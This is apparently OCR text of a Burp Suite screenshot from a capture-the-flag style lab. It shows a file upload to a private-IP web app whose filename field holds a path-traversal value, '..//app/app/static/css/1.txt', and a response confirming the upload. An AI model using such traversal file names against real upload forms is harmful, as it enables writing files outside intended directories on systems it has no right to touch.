 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < >
Target: http://10.10.11.164 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 Content-Length: 202
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.164
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryv6LHXE9G2udJ0cGe
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.164/upcloud
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryv6LHXE9G2udJ0cGe
16 Content-Disposition: form-data; name="file"; filename="..//app/app/static/css/1.txt"
17 Content-Type: text/plain
18
19
20 ------WebKitFormBoundaryv6LHXE9G2udJ0cGe--
21
Search...
0 matches
Response
Pretty Raw Hex Render \n
</script>
18 <script src="
/static/js/ie10-viewport-bug-workaround.js">
</script>
19
20 <link rel="stylesheet" href="
/static/vendor/bootstrap/css/bootstrap.css"/>
21 <link rel="stylesheet" href="
/static/vendor/bootstrap/css/bootstrap-grid.css"/>
22 <link rel="stylesheet" href="
/static/vendor/bootstrap/css/bootstrap-reboot.css"/>
23 <link rel="stylesheet" href=" /static/css/style.css"
/>
24
25 <link rel="stylesheet" href="
/static/vendor/font-awesome/all.min.css"/>
26
27 </head>
28 <body>
29
30
31 <div class="drag-area" style="color: white; padding:
20px">
32
33 <h3>
Success!
</h3>
34
35 <p>
Your <a style="text-decoration: none;" href="
http://10.10.11.164/uploads//app/app/static/css/1
.txt">
file
</a>
has been uploaded.
</p>
36
37 <div class="input-group">
38
39 <input type="text" class="form-control"
40 value="
http://10.10.11.164/uploads//app/app/static/css/1
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 5
Done
1,648 bytes | 148 millis